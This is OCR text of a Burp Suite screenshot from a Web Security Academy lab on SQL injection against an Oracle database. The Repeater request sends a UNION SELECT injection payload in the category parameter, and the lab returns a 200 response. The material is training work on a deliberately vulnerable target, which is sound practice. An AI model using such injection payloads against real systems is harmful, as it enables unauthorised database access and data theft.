 Activities
Burp Suite Community Edition
Դեկ 15 14:01
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://0a49003003319badb75b1cfe00e0007f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host:
0a49003003319badb75b1cfe00e0007f.web-security-academy.net
3 Cookie: session=Zy59S9JsalTx3i8AmDtX55JsxDmhyHVX
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a49003003319badb75b1cfe00e0007f.web-security-academ
y.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8962
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database
type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js
">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack,
querying the database
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
9,070 bytes | 104 millis
Event log (6) All issues
Memory: 174.9MB